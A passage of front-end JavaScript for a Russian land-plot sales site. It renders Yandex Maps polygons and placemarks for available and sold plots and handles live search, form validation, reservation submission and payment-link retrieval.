                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен' || polygonData.status == 'Резерв'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен' || polygonData.status == 'Резерв'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
                            if($(dtModal2).hasClass('__vp-heroModal2__VISIBLE')){
                                $(dtModal2).removeClass("__vp-heroModal2__VISIBLE");
                                $('body').removeClass("__c-body__FIXED");
                            }                            
                        })

                        if($(dtModal1).hasClass('__vp-heroModal1__VISIBLE')){
                            $(dtModal1).removeClass("__vp-heroModal1__VISIBLE");
                            $('.form-shower').remove();
                        }
                    },
                    // действия в случаи ошибки
                    onfailure: function () {
                    },
                });
                // отмена действий по умолчанию
                return BX.PreventDefault(e);         
                
            }
        }));
    });
}

//оплата бронирования участка
//const getUTMNew = (cookieName) =>{
//    let targetCookie, utms = {},
//    utmsMap = {'src':'utm_source','mdm':'utm_medium','cmp':'utm_campaign','cnt':'utm_content','trm':'utm_term'};//,'_ym_uid':'_ym_uid'
//    utms.utm_source = '';
//    utms.utm_medium = '';
//    utms.utm_campaign = '';
//    utms.utm_content = '';
//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}

